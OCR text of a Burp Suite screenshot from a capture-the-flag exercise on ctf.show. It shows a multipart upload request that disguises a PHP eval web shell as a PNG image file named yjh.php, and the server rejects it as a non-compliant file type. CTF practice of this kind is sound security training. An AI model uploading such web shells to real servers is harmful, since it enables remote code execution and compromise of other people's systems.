 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://c8d06048-e336-42f0-a441-807d5ca1fdc1.challenge.ctf.show:8080 ?
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: c8d06048-e336-42f0-a441-807d5ca1fdc1.challenge.ctf.show:8080
3 Content-Length: 206
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryy5SFcyEVxsJqOiud
8 Origin:
http://c8d06048-e336-42f0-a441-807d5ca1fdc1.challenge.ctf.show:8080
9 Referer:
http://c8d06048-e336-42f0-a441-807d5ca1fdc1.challenge.ctf.show:8080/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
12 Cookie: UM_distinctid=
17bcf308a091dc-0a1152aeeafd14-a7d193d-1fa400-17bcf308a0aa83
13 Connection: close
14
15 ------WebKitFormBoundaryy5SFcyEVxsJqOiud
16 Content-Disposition: form-data; name="file"; filename="yjh.php"
17 Content-Type: image/png
18
19 <?php eval($_POST[mm]);?>
20
21 ------WebKitFormBoundaryy5SFcyEVxsJqOiud--
22
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Fri, 10 Sep 2021 02:16:41 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 61
7 Connection: close
8
9 {"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4"}
unicode解码为: 文件类型不合规
? Search... 0 matches Pretty
? Search... 0 matches Pretty
Done 244 bytes | 53 millis